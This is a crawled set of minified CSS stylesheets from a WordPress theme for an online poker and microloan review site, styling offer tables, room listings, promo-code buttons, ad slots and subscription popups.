margin-top: 7px;	margin-bottom: 7px;	text-shadow: 1px 1px 0 rgba(255, 255, 255, .8);}.offers a.zaem {	display: inline-block;	color: #fff;	background-color: #449e16;	box-shadow: inset 0 2px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .07);	padding: 8px 20px 9px !important;	margin-left: 10px;	margin-top: 2px;	margin-bottom: 3px;	font-weight: 700 !important;	border: none;	border-radius: 3px;	text-shadow: 1px 1px 0 rgba(0, 0, 0, .3);}a.opinion-page {	display: block;	padding: 7px 0 7px;	margin: 0 auto;	background: #3facd6;	color: #fff;	text-transform: uppercase;	font-size: 12px;	font-weight: 700;	transition: all 0.3s;	text-decoration: none;	border: none;	text-align: center;	min-width: 140px;	box-sizing: border-box;}a.opinion-page:hover {	color: #fff;	background: #063e76;}a.black-link {	color: #063e76;}a.black-link:hover {	color: #e90101;}.even.summa-zayma, .odd.srok-zayma, .odd.stavka-zayma {	font-size: 13px;}table#tablepress-1 > tbody > tr > td {	padding: 5px 10px;}.first.even.mfo-kontora {	padding-right: 0 !important;}.even.summa-zayma, .odd.srok-zayma, .odd.stavka-zayma {	padding-left: 0 !important;	padding-right: 0 !important;}.last.odd, .column-5.last {	padding-left: 0 !important;}@media (min-width: 541px) and (max-width: 768px) {	.srok-zayma {		display: none;	}	.summa-zayma {		width: 100px;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 20px;		padding-right: 20px;	}}@media (min-width: 381px) and (max-width: 540px) {	.srok-zayma, .summa-zayma {		display: none;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 20px;		padding-right: 20px;	}	.table-listing table tbody tr td .red {		font-size: 14px !important;	}	.mfo-title {		padding-left: 10px !important;		padding-right: 10px !important;		font-size: 14px;	}	.table-listing thead th {		font-size: 14px !important;	}	.first.even.mfo-kontora a {		font-size: 14px !important;	}}@media (max-width: 380px) {	.table-listing table tbody tr td .red {		font-size: 16px !important;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 10px;	}	.statistic ul {		width: 100% !important;		display: block;	}	.statistic {		margin-left: 0 !important;	}	.table-listing table tbody tr td .red {		font-size: 14px !important;	}	.mfo-title {		padding-left: 0 !important;		padding-right: 10px !important;		font-size: 12px;		word-wrap: break-word;		hyphens: auto;	}	.table-listing thead th {		font-size: 14px !important;	}	.first.even.mfo-kontora a {		font-size: 12px !important;	}	.stavka-zayma, .srok-zayma, .summa-zayma {		display: none;	}	th.mfo-name {		display: table-cell !important;	}	td.odd.mfo-name {		text-align: left !important;		padding-left: 10px !important;	}	.stavka-zayma {		width: 73px;	}	.first.mfo-kontora {		max-width: 100px;	}	.table-listing tr td {		font-size: 12px;	}	.table-listing tr td {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.btn-green {		line-height: 1.25;	}}.mfo-dop {	border: 1px solid #e2e2e2;	padding: 10px 25px;	margin: 25px 0 25px;	background: #fff;	font-size: 13px;}.mfo-dop:after {	clear: both;	display: table;	content: ' ';}.vse-predlozheniya {	margin: 0 auto;	text-align: center;	font-size: 18px;}.vse-predlozheniya a {	font-weight: 700;	color: #063e76;}.vse-predlozheniya a:hover {	color: #da251d;}.col-top-1 ul, .col-top-2 ul {	font-size: 13px !important;}.col-top-1 span, .col-top-2 span {	color: #da251d;	font-weight: 700;	font-size: 18px;}.col-top-3 a {	display: block;	padding: 7px 0 7px;	margin: 0 auto;	background: #26a833;	color: #fff;	text-transform: uppercase;	font-size: 12px;	font-weight: 700;	transition: all 0.3s;	text-decoration: none;	border: none;	text-align: center;	box-sizing: border-box;}.col-top-3 a:hover {	color: #fff;	background: #063e76;}@media (max-width: 750px) {	.top-button {		margin-bottom: 30px;	}	.col-top-1, .col-top-2 {		display: none;	}	.col-top-3 {		padding-top: 10px;	}}@media (min-width: 751px) and (max-width: 974px) {	.top-button {		display: none;	}}@media (min-width: 975px) and (max-width: 1199px) {	.top-button {		margin-top: 22px;	}	.col-top-3 {		width: 100%;	}}@media (min-width: 1200px) {	.top-button {		margin-top: 42px;	}	.col-top-3 {		padding-top: 8px;	}}.add-review-button {	text-align: center;	margin-top: 20px;}.add-review-button a {	display: block;	padding: 5px 0 5px;	margin: 0 auto;	background: #0090d3;	color: #fff;	text-transform: uppercase;	font-weight: 700;	text-decoration: none;}.add-review-button a:hover {	color: #fff;	background: #063e76;	text-decoration: none;}#ai_widget div.h2.widgettitle {	margin-bottom: 20px;}#ai_widget-2 .pokernet-wrap {	margin-top: 20px;}.bonus__value {	text-align: center;	font-size: 24px;	line-height: 1.5;	font-weight: 700;	text-transform: uppercase;	color: #e74c3c;	word-wrap: break-word;	margin-bottom: 30px;}.positives {	font-weight: 700;	color: #26a833;	margin-bottom: 10px;}.negatives {	font-weight: 700;	color: #e74c3c;	margin-bottom: 10px;}.main_text .promoreview__parameter ul li:before {	display: none;}.main_text .promoreview__parameter ul {	list-style: disc !important;}.main_text .promoreview__parameter ul li {	font-size: 14px;	padding-left: 5px;	margin-left: 3rem;	list-style-type: disc !important;}.widget.ai_widget .pokernet-wrap.pokernet-wrap-default {	margin-top: 20px !important;}.room-table {	width: 100%;	margin-bottom: 20px;	border-bottom: 1px solid #dedede;}.room-table:after {	clear: both;	content: " ";	display: table;}.room-row {	width: 100%;	box-shadow: 0 -3px 0 #FF5732 inset;	color: #FF5732;	font-weight: 700;	font-size: 15px;	line-height: 15px;	text-transform: uppercase;	margin: 0 25px 0 0;	display: table;}.room-row:after {	clear: both;	content: " ";	display: table;}.room-row > div {	padding: 10px 0 10px;	display: table-cell;	text-align: center;}.room-line {	width: 100%;	font-weight: 700;	font-size: 14px;	line-height: 14px;	display: table;	border: 1px solid #dedede;	padding: 15px 15px;	border-bottom: none;	transition: box-shadow .25s ease-out;}.room-line:hover {	box-shadow: 4px 5px 5px 0 hsla(0, 0%, 78%, .75), 2px -2px 5px 0 hsla(0, 0%, 78%, .75);	transition: box-shadow .25s ease-out;}.room-line:after {	clear: both;	content: " ";	display: table;}.room-line > div {	vertical-align: middle;	display: table-cell;	text-align: center;}.room-line img {	max-width: 100%;	padding: 0 10px 0 0;	margin-bottom: 0 !important;}.room-title {	width: 25%;	text-align: left !important;}.room-title a {	font-weight: 700;	font-size: 16px;	color: #111;}.room-title a:hover {	color: #fe1311;}.room-bonus {	width: 24%;}.room-rake {	width: 14%;}.room-rate {	width: 22%;}.room-thumb {	width: 15%;}.room-site {	text-align: right !important;	width: 28%;}.only-room-site {	text-align: right !important;	width: 14%;}.only-room-site .room-button:first-child {	width: 100%;}.room-buttons {	width: 100%;	display: block;}.room-buttons:after {	clear: both;	content: " ";	display: table;}.room-button {	display: block;	float: left;	text-align: center;}.room-button a {	display: block;	text-transform: uppercase;	padding: 7px 0 8px;	text-decoration: none;}.room-button a:hover {	opacity: 0.7;	text-decoration: none;}.room-button:first-child {	width: 100%;}.room-button:nth-child(2) {	width: 100%;}.room-button:nth-child(1) a {	background: #01aa42;	color: #fff;}.room-button:nth-child(2) a {	background: #e7e7e7;	color: #252525;}@media only screen and (max-width: 489px) {	.room-lang,	.room-rating,	.room-table__row,	.room-table__col-4,	.room-rate,	.room-table__col-2,	.room-rake,	.room-table__col-3,	.room-bonus,	.room-button.review {		display: none !important;	}	.room-table__col-5,	.room-site,	.only-room-site {		width: 35% !important;	}	.room-table__col-1 {		width: 65% !important;	}	.room-title {		width: 50% !important;	}	.room-button:nth-child(1) a,	.room-button:first-child {		width: 100% !important;	}}@media only screen and (min-width: 490px) and (max-width: 543px) {	.room-site {		width: 35%;	}	.only-room-site {		width: 35% !important;	}	.room-lang,	.room-table__row,	.room-rate,	.room-rake,	.room-button.review {		display: none !important;	}	.room-title {		width: 40% !important;	}	.room-bonus {		width: 20% !important;		box-sizing: border-box;		padding-left: 3px;		padding-right: 3px;	}	.room-button:nth-child(1) a,	.room-button:first-child {		width: 100% !important;	}}@media only screen and (min-width: 768px) and (max-width: 1018px) {	.room-bonus,	.room-table__col-3,	.room-table__col-2,	.room-rake {		display: none !important;	}	.room-rate {		width: 32%;	}	.room-table__col-1 {		width: 40% !important;	}	.room-table__col-5 {		width: 28% !important;	}	.only-room-site {		width: 28% !important;	}	.room-table__col-4 {		width: 32% !important;	}}.room-table__row {	width: 100%;	font-weight: 900;	box-sizing: border-box;	line-height: 14px;	display: table;	border: 1px solid #dedede;	padding: 15px 15px;	border-bottom: none;	transition: box-shadow .25s ease-out;	background: #f9f9f9;}.room-table__row:after {	clear: both;	display: table;	content: ' ';}.room-table__col-1 {	box-sizing: border-box;	width: 40%;	float: left;}.room-table__col-2 {	box-sizing: border-box;	width: 14%;	float: left;	text-align: center;}.room-table__col-3 {	box-sizing: border-box;	width: 24%;	float: left;	text-align: center;}.room-table__col-4 {	box-sizing: border-box;	width: 22%;	float: left;	text-align: center;}.room-table__col-5 {	box-sizing: border-box;	width: 14%;	float: left;	text-align: center;}ul.commentlist li:before {	display: none;}.rews .comment-author {	width: 100% !important;	margin-bottom: 10px;	font-weight: 700;	color: #333;}.last-reviews-title {	margin: 0 0 25px;	font-size: 24px;	line-height: 1.25;	font-weight: 700;	padding-bottom: 7px;	border-bottom: 2px solid #999;	color: #333;}.all-reviews,.add-review-page {	text-align: center;}.add-review-page a {	display: inline-block;	padding: 10px 30px;	margin: 0 5px 5px;	color: #fff;	background: #d24431;	font-size: 15px;	transition: all .35s ease-in-out;	text-align: center;	text-transform: uppercase;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.add-review-page a:hover {	opacity: .8}.form_rmmbr a {	background: #e6e7e8;	float: left;	text-align: center;	width: 50%;}.form_auth, .form_head.form_rmmbr a:first-child {	border-right: 1px solid #ccc;	box-sizing: border-box;}#chck_remember {	float: right}.single_articel p a, .single_articel ul a, .toc_list a {	text-decoration: underline;	color: #c0392b;}.social-sharing {	text-align: center;	margin-bottom: 20px;}.ya-share2__container_size_m .ya-share2__icon {	background-size: 48px 48px !important;	height: 48px !important;	background-repeat: no-repeat !important;	width: 48px !important;}.ya-share2__container_size_m .ya-share2__counter {	line-height: 48px !important;}a.folder-open:before {	content: "\f07c";	font-family: FontAwesome;	margin-right: 5px;}a.folder-open {	background: #008431;}a.external-link:before {	content: "\f08e";	font-family: FontAwesome;	margin-right: 5px;}a.external-link {	background: #2096e5;}.sep-1 {	display: inline-block;	margin: 0 3px;}.header-transfer {	display: block;	padding: 28px 0;}.header-transfer img {	max-width: 100%;	text-align: right;}@media (max-width: 991px) {	.header-transfer {		padding: 50px 0 50px 85px;	}}@media (max-width: 767px) {	.header-transfer {		padding: 20px 0;	}}img {	max-width: 100%;	height: auto;}.post_thumbnail_wrap a {	display: inline-block;}#reply-title small {	margin: 0 0 0 5px;}.dmc-a-protection {	width: 100px;	height: 20px;}.footer-links, .footer-copy {	margin-top: 12px;}.footer-sites {	display: flex;	flex-direction: row;	align-items: center;	justify-content: center;	margin-top: 12px;}.begambleaware, .footer-sites img {	margin-left: 15px;	line-height: 1;}.icon-18 {	width: 30px;	height: 30px;	fill: #fff;	margin-left: 15px;}img.ecogra {	height: 30px;}.footer-info {	margin-top: 12px;}.footer-info p {	margin-bottom: 6px;}/* New styles */.side-rooms--lg {	display: none;}.header-container {	padding: 0 15px;}.header-panel {	display: flex;	align-items: center;	justify-content: space-between;}.header-transfer {	flex: 1;	margin-left: 20px;}jdiv.notranslate,.__jivoMobileButton {	z-index: 2 !important;}#site_left_menu.mm-opened {	z-index: 9993;}.mm-current #menu-glavnoe-menyu-1 {	padding-bottom: 0;}.mm-current #menu-verxnee-menyu-1 {	padding-top: 0;}@media (min-width: 620px ) {	.logo {		width: 260px;		height: auto;	}	.header-container {		max-width: 750px;		margin: 0 auto;		width: 100%;	}}@media (min-width: 992px) {	.side-rooms--mb {		display: none;	}	.side-rooms--lg {		display: block;	}	.logo {		width: 360px;	}	.header-container {		max-width: 970px;	}}@media (min-width: 1170px) {	.header-container {		max-width: 1170px;	}	.hide-mob-menu {		display: block;	}}/* End new styles */.mmcall {	transition: left .2s ease;}.mm-opened .mmcall {	top: 0;	left: -15px;}@media (min-width: 360px) {	.mm-opened .mmcall {		left: -35px;	}}@media (min-width: 370px) {	.mm-opened .mmcall {		left: -40px;	}}@media (min-width: 414px) {	.mm-opened .mmcall {		left: -15px;	}}#box__game__image {	display: none;	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;	z-index: 10;	background-position: center;	background-repeat: no-repeat;	background-size: cover;}#box__game__image a {	position: absolute;	display: block;	width: 100%;	height: 100%;	z-index: 20;}#box__game__image:before {	content: attr(data-number);	position: absolute;	bottom: 0;	right: 0;	background-color: rgba(0, 0, 0, 70%);	color: #fff;	padding: 2px 21px;	font-size: 13px;}#box__game__image .close {	position: absolute;	top: 5px;	right: 5px;	z-index: 22;	background: #22252D url([data-uri]) 50% 50% no-repeat;	background-size: 13px;	width: 29px;	height: 29px;	border-radius: 29px;	display: none;}/* Recommended post shortcode */.recommended_post {	padding: 40px 30px;	position: relative;	z-index: 1;	font-size: 16px;	line-height: 22px;	color: rgba(255, 255, 255, .86);	background-attachment: fixed;	margin-bottom: 15px;}.recommended_post:before {	content: '';	background: linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75));	position: absolute;	left: 0;	right: 0;	top: 0;	bottom: 0;	z-index: -1;}.recommended_post:after {	content: '';	border: 1px solid #E0E0E0;	position: absolute;	top: 10px;	left: 10px;	bottom: 10px;	right: 10px;	z-index: -1;}.recommended_post-header {	margin-bottom: 20px;}.recommended_post-header span {	display: inline-block;	font-weight: 600;	padding: 4px 10px;	font-size: 12px;	line-height: 16px;	text-transform: uppercase;	color: #fff;	background-color: #d24431;	border-radius: 0;	margin: 3px 10px 0 0;	float: left;}.recommended_post-header a {	font-weight: bold;	font-size: 20px;	line-height: 24px;	color: #FFF;	text-decoration: none;}.recommended_post-header a:hover {	text-decoration: underline;}.recommended_post-content p {	margin-bottom: 0 !important;}/* End recommended post shortcode *//* News style */@media (max-width: 480px) {	nav.navigation.pagination .nav-links span.pages {		display: block;	}}/* News style */nav.navigation.pagination .screen-reader-text {	display: none;}.pagination-text, nav.navigation.pagination .nav-links a, nav.navigation.pagination .nav-links span {	border: none !important;	font-size: 14px !important;	color: #555;	text-decoration: none;	padding: 3px 5px;	margin: 2px;}nav.navigation.pagination .nav-links span {	color: #151616;	font-weight: normal !important;}.pagination {	margin: 10px 0;}.bs-numbered-pagination .page-numbers {	display: inline-block;	margin-right: 5px;	text-underline-offset: 3px;}.table-responsive {	overflow-x: visible;}.main_text table > tbody > tr > td {	padding: 5px 5px;}@media (max-width: 1200px) {	.wpnt-box {		position: fixed !important;		z-index: 9991 !important;	}}.user-profile__img {	height: 50px !important;}.popup__layout {	z-index: 9999 !important;}@media (max-width: 540px) {	body #cookie-notice {		left: 0 !important;	}}.room-rating-star {	display: inline-flex;	align-items: center;	gap: 4px;	color: #fff;	background: #D24431;	border-radius: 50px;	font-weight: bold;	padding: 3px 4px;	line-height: 0;}.room-rating-star svg {	width: 12px;	height: 12px;}.btn-promocode {	position: relative;	display: flex;	align-items: center;	gap: 8px;	padding: 0 12px;	height: 40px;	color: #fff;	background: #06ABF8;	font-size: 16px;	font-weight: bold;	text-transform: uppercase;	border-radius: 4px;	border: none;	text-align: left;	line-height: 1;	transition: background ease .2s;}.btn-promocode::after {	content: '';	position: absolute;	top: 16px;	right: 12%;	width: 40px;	height: 40px;	background-image: url(images/cursor-bg.svg);	background-size: 43px;	background-position: center;}.btn-promocode:hover {	background: #008ED1;}.btn-promocode__caption {	display: block;	font-size: 10px;	color: rgba(255, 255, 255, .4);	margin-bottom: 4px;}.btn-promocode__ico {	margin-left: auto;	min-width: 24px;	max-width: 24px;	height: 24px;}@media (max-width: 576px) {	.btn-promocode::after {		right: 6%;	}}.d-none {	display: none !important;}@media (min-width: 992px) {	.d-lg-block {		display: block !important;	}}@media (min-width: 992px) {	.d-lg-none {		display: none !important;	}}ul.page-numbers {	display: flex;	flex-wrap: wrap;	gap: 12px;}.btn-subscribe {	display: none;	width: 100%;	height: 40px;	background: none;	border: 1px solid #626262;	border-radius: 4px;	color: #fff;	font-size: 14px;	font-weight: 600;	transition: background ease .1s, border ease .1s, color ease .1s;}.btn-subscribe.show {	display: block;}.btn-subscribe:hover {	background: #fff;	border-color: #fff;	color: #000;}.popup__modal-subscribe .popup__body {	padding: 24px;	background: #151616;	border-radius: 2px;}.popup__modal-subscribe .popup__heading {	font-size: 24px;	text-align: left;	color: #fff;	font-weight: 600;	padding-bottom: 0;	padding-right: 35px;	margin-bottom: 24px;	line-height: 24px;	border: none;}.popup__modal-subscribe .popup__close {	top: 25px;	right: 24px;	width: 24px;	height: 24px;	background-image: url("[data-uri]");	background-color: transparent;	background-size: 24px;	opacity: .7;	transition: all ease .1s;}.popup__modal-subscribe .popup__close::before,.popup__modal-subscribe .popup__close::after {	content: none;}.popup__modal-subscribe .popup__close:hover {	opacity: 1;	background-color: transparent;}.popup__modal-subscribe .subscribe-response {	color: #00bb08;	margin-bottom: 8px;}.head-subscribe-modal--img {	max-width: 100%;	margin-bottom: 24px;}.subscribe-input {	width: 100%;	height: 40px;	padding: 0 12px;	border: 1px solid #575757;	border-radius: 4px;	margin-bottom: 12px;	color: #fff;	font-size: 14px;	background: none;	transition: border ease .1s;}.subscribe-input::placeholder {	color: A4A4A4;}.subscribe-input:focus {	border-color: #06ABF8;}.btn-modal-subscribe {	display: block;	margin: 0 auto;	max-width: 195px;	width: 100%;	height: 50px;	background: #06ABF8;	border: none;	color: #fff;	font-size: 18px;	font-weight: 600;	border-radius: 4px;	transition: background ease .1s;}.btn-modal-subscribe:hover {	background: #008ED1;}@media (min-width: 577px) {	.popup__modal-subscribe .popup__body {		min-width: 416px;	}}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1
body_size: 1139
content:
/* head */a,a:hover {    color: #151616;}.top_line, .copyright {    background: #333;}.soc_btns > li.vk:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat 0;}.soc_btns > li.fb:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -30px;}.soc_btns > li.odn:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -60px;}.soc_btns > li.gpl:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -90px;}.soc_btns > li.tw:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -120px;}.soc_btns > li.rss:hover > a {    background: #d24431 url(../../img/soc_seti_top_menu.png) no-repeat -150px;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit, .cta_block .cta_btn {    background: #151616;}.wpmfco_form_wrap .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .category_form .wpcf7-form .wpcf7-form-control.wpcf7-submit:hover, .cta_block .cta_btn:hover {    background: #d24431;}/* mobyle menu */.mmcall {    background: #d24431;}/* multitag a-я */.letter_tag_widget a, .child_cats_list_wrap .child_cats_list li a {    background: #151616;}.letter_tag_widget a:hover, .letter_tag_widget a:active, .letter_tag_widget .active, .child_cats_list_wrap .child_cats_list li a:hover {    background: #d24431;}.child_cats_list_wrap .child_cats_list li a {    color: #fff;}/* rubrici */.widget_sidebar_cats_ul li a:hover, .widget_sidebar_cats_ul .current-cat a {    background: #d24431;    color: #fff;}.widget_sidebar_cats_ul .current-cat .children li a {    color: #151616;}.widget_sidebar_cats_ul .current-cat .children li a:hover {    color: #fff;}.current-cat-parent .children .current-cat a {    background: #d24431;}.current-cat-parent .children .current-cat .children li a:hover {    background: #d24431;}#fixed_header {    background-color: #151616;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus, header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus, header .dropdown-menu > li.current-menu-item > span, header ul > li.current-post-ancestor > a, header ul > li.current-post-ancestor:hover > a, header ul > li.current-category-ancestor > a, header ul > li.current-category-ancestor:hover > a, header ul > li.current-menu-ancestor > a, header ul > li.current-menu-ancestor:hover > a, header ul > li.current-menu-ancestor > span, header ul > li.current-menu-ancestor:hover > span, ul.mm-list > li.current-post-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-post-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-category-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-ancestor:hover > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item > a:not([class="mm-subopen"]), ul.mm-list > li.current-menu-item:hover > a:not([class="mm-subopen"]) {    background-color: #d24431;    color: #fff;}header .search {    background: #151616;}.search_form_button:hover {    background-color: #d24431;}.widgettitle {    border-color: #999999;}.content .search input {    border-color: #151616;}.content .search button {    background-color: #151616;}.content .search button:hover {    background-color: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {    background: #d24431;}/* content */.sm_post_box .post_title a, .lg_post_box .post_title a, .md_post_box .post_title a {    color: #151616;}.sm_post_box .post_title a:hover, .lg_post_box .post_title a:hover, .md_post_box .post_title a:hover {    color: #151616;}.widget_wysija .wysija-submit {    background: #151616;}.widget_wysija .wysija-submit:hover {    background-color: #d24431;}/* subscribe */.subscribe_box {    border-color: #151616;}.tab_widget .nav-tabs {    background-color: #151616;}.tab_widget .nav > li > a:hover, .tab_widget .nav > li > a:focus, .tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {    background: #d24431;}.comment-form input[type="submit"] {    background: #151616;}.comment-form input[type="submit"]:hover {    background-color: #d24431;}.tag_list li a:hover, .tag_list .current-tag a {    background: #d24431;    color: #fff;}aside .subscribe_widget .widgettitle {    background: #151616;}/* pagination */.wp-pagenavi span.current {    color: #d24431;    font-weight: bold;}/* more link */.more-link:hover, .more-link:hover:before {    background: #d24431;}.more-link:before {    background: #151616;}.show_other_show, .show_other_close {    background: #151616;}.show_other_show:hover, .show_other_close:hover {    background: #d24431;}/* accordion in content and tabs */.main_text .panel-title > a, .main_text div.panel-title a:before, .main_text .nav > li > a, .main_text .nav > li > span {    color: #151616;}/* 404 */.error_number {    color: #151616;}.page404 .search input {    border-color: #151616;}.page404 .search button {    background-color: #151616;}.page404 .search button:hover {    background-color: #d24431;}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6
body_size: 361
content:
.header-container {
	width: 100%;
}

.wprv-box__head {
	margin-bottom: 0;
	max-width: 728px;
	background: none;
	margin-left: 15px;
}

.wprv-box__head .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__head .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
	height: auto;
}

.widget_slider_main_widget .carousel-control {
	z-index: 2;
}

.scroll_to_top_button {
	bottom: 100px;
	z-index: 2;
}

body.cookies-not-set .wprv-footer {
	bottom: 60px;
}

.wprv-footer {
	max-width: 1140px !important;
	max-height: 90px !important;
	z-index: 3 !important;
}

.wprv-footer .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}

.side-wp-revive {
	margin-bottom: 30px;
}

.wprv-box__sidebar {
	max-width: 360px;
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__sidebar .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__single-post .wprv-pc *:not(.wprv-close) {
	max-height: 90px;
}

.wprv-box__single-post .wprv-mobile *:not(.wprv-close) {
	max-width: 414px;
	max-height: 90px;
}


.wprv-box__category {
	max-height: unset !important;
	margin: 0 auto !important;
}

.wprv-box__category .wprv-pc *:not(.wprv-close) {
	max-height: 200px;
}

.wprv-box__category .wprv-mobile *:not(.wprv-close) {
	max-width: 360px;
	max-height: 300px;
}

@media (max-width: 790px) {
	body.cookies-not-set .wprv-footer {
		bottom: 90px;
	}
}
@media (max-width: 743px) {
	body.cookies-not-set .wprv-footer {
		bottom: 110px;
	}
}
@media (max-width: 413px) {
	body.cookies-not-set .wprv-footer {
		bottom: 130px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1761989265
body_size: 738
content:
.side-rooms__h2 {    position: relative;    font-size: 20px;    line-height: 24px;    padding-bottom: 6px;    margin-bottom: 20px;    font-weight: bold;    color: #383838;}.side-rooms__h2::before,.side-rooms__h2::after {    content: '';    position: absolute;    left: 0;    bottom: 0;    width: 80%;    height: 1px;    border-bottom: 1px solid #F0F0F0;}.side-rooms__h2::after {    width: 20%;    border-color: #4AA44B;}.sidebar-room {    display: flex;    align-items: center;    gap: 10px;    color: #fff;    background: #151616;    padding: 10px;    margin-bottom: 12px;}.sidebar-room__logo {    display: block;    min-width: 96px;    max-width: 96px;    height: 96px;    background: #000;    border-radius: 12px;    overflow: hidden;}.sidebar-room__logo img {    width: 100%;    height: 100%;    object-fit: contain;    transition: transform ease .15s;}.sidebar-room__logo:hover img {    transform: scale(.95);}.sidebar-room__body {    flex: 1;}.sidebar-room .room-rating-star {    margin-bottom: 10px;}.sidebar-room .room-rating-star svg:not(:first-child) {    display: none;}.sidebar-room__bonus {    font-size: 16px;    margin-bottom: 10px;}.sidebar-room__btns {    display: flex;    align-items: center;    flex-wrap: wrap;    gap: 10px;}.sidebar-room__btn {    display: flex;    align-items: center;    justify-content: center;    height: 40px;    color: #fff;    border: 1px solid transparent;    font-weight: bold;    border-radius: 4px;    text-decoration: none !important;    transition: all ease .2s;}.sidebar-room__btn--review {    border-color: #626262;    padding: 0 12px;    order: 0;}.sidebar-room__btn--review:hover {    color: #151616;    background: #fff;    border-color: #fff;}.sidebar-room__btns .transfer {    flex: 1;    order: 2;}.sidebar-room__btn--play {    background: #FC634F;    padding: 0 16px;}.sidebar-room__btn--play:hover {    color: #fff;    background: #DB4F3C;}.sidebar-room__btns .btn-promocode {    flex: 1 0 auto;    order: 1;}.sidebar-room__btns .btn-promocode:empty {    display: none;}.sidebar-room__btns .btn-promocode:empty ~ .sidebar-room__btn--review {    display: flex !important;}@media (max-width: 1200px) {    .sidebar-room__btn--review {        flex: 1;    }}@media (max-width: 991px) {    .sidebar-room__btn--review {        flex: none;    }    .sidebar-room__btns .btn-promocode {        flex: 1;    }}@media (max-width: 414px) {    .sidebar-room__btn--review {        flex: 1;    }}

--- FILE ---
content_type: text/css
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css
body_size: 23360
content:
@font-face {    font-family: 'FontAwesome';    src: url('fonts/fontello.eot');    src: url('fonts/fontello.eot#iefix') format('embedded-opentype'), url('fonts/fontello.woff2') format('woff2'), url('fonts/fontello.woff') format('woff'), url('fonts/fontello.ttf') format('truetype'), url('fonts/fontello.svg#fontello') format('svg');    font-weight: normal;    font-style: normal;    font-display: swap;}@font-face {    font-family: 'FontAwesome';    src: url('[data-uri]') format('woff'),    url('[data-uri]') format('truetype');}.svg-icon * {    max-width: 100% !important;    max-height: 100% !important;}[class^="fa-"]:before, [class*="fa-"]:before, .fa, .five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    font-family: 'FontAwesome' !important;    font-style: normal;    font-weight: normal !important;}.fi:before {    font-family: 'FontAwesome';    font-style: normal;    font-weight: normal !important;    text-decoration: none;}.fa-arrow-up:before {    content: '\e800';}/* '' */.fa-comments:before {    content: '\e803';}/* '' */.fa-globe:before {    content: '\e809';}/* '' */.fa-chevron-right:before {    content: '\e80a';}/* '' */.fa-chevron-left:before {    content: '\e80b';}/* '' */.fa-mobile:before {    content: '\e80c';}/* '' */.fa-search:before {    content: '\f002';}/* '' */.fa-twitter:before {    content: '\f099';}/* '' */.fa-facebook:before {    content: '\f09a';}/* '' */.fa-menu:before {    content: '\f0c9';}/* '' */.fa-angle-left:before {    content: '\f104';}/* '' */.fa-desktop:before {    content: '\f108';}/* '' */.fa-apple:before {    content: '\f179';}/* '' */.fa-windows:before {    content: '\f17a';}/* '' */.fa-android:before {    content: '\f17b';}/* '' */.fa-linux:before {    content: '\f17c';}/* '' */.fa-vk:before {    content: '\f189';}/* '' */.fa-whatsapp:before {    content: '\f232';}/* '' */.fa-telegram:before {    content: '\f2c6';}/* '' */.five-stars:after, .four-half-stars:after, .four-stars:after, .three-half-stars:after, .three-stars:after, .two-half-stars:after, .two-stars:after, .one-half-stars:after, .one-stars:after, .half-stars:after {    letter-spacing: .35em;}.five-stars:after {    content: '\e804\e804\e804\e804\e804';    font-family: "fontello";}.four-half-stars:after {    content: '\e804\e804\e804\e804\f123';    font-family: "fontello";}.four-stars:after {    content: '\e804\e804\e804\e804\e805';    font-family: "fontello";}.three-half-stars:after {    content: '\e804\e804\e804\f123\e805';    font-family: "fontello";}.three-stars:after {    content: '\e804\e804\e804\e805\e805';    font-family: "fontello";}.two-half-stars:after {    content: '\e804\e804\f123\e805\e805';    font-family: "fontello";}.two-stars:after {    content: '\e804\e804\e805\e805\e805';    font-family: "fontello";}.one-half-stars:after {    content: '\e804\f123\e805\e805\e805';    font-family: "fontello";}.one-stars:after {    content: '\e804\e805\e805\e805\e805';    font-family: "fontello";}